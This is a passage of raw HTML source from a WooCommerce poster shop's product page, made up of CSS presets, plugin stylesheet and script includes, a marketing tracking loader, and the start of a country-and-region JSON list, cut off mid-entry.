6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://theposterclub.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-tax-display-by-country-frontend-css' href='https://theposterclub.com/wp-content/plugins/woocommerce-tax-display-by-country/src/design/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='metorik-css-css' href='https://theposterclub.com/wp-content/plugins/metorik-helper/assets/css/metorik.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='posterclub-responsive-css' href='https://theposterclub.com/wp-content/themes/posterclub/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='posterclub-flagicon-css' href='https://theposterclub.com/wp-content/themes/posterclub/includes/resources/flag-icon-css/css/flag-icon.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://theposterclub.com/wp-content/themes/posterclub/dist/main-6ddccd4002234c258834.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://theposterclub.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=2bec0c7b5a831a62b06b' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.7' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="reaktion-session_id-js-after">
/* <![CDATA[ */
window.reaktionSessionIdUrl = 'https://theposterclub.com/wp-json/reaktion/v1/sessions';
/* ]]> */
</script>
<script type="text/javascript" id="reaktion-tracking-js-after">
/* <![CDATA[ */
var reaktionTrackingScript = document.createElement('script');
reaktionTrackingScript.type = 'text/javascript';
reaktionTrackingScript.src = 'https://api.reaktion.com/assets/tracking/store.js?s=j0187EtmeGaXQfn7QTLUcy9NrK6eDGvV';
document.head.appendChild(reaktionTrackingScript);
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View Bag","cart_url":"https:\/\/theposterclub.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_795bc28a52cbbe9aa069c104be7881fc","fragment_name":"wc_fragments_795bc28a52cbbe9aa069c104be7881fc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.3.7" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel 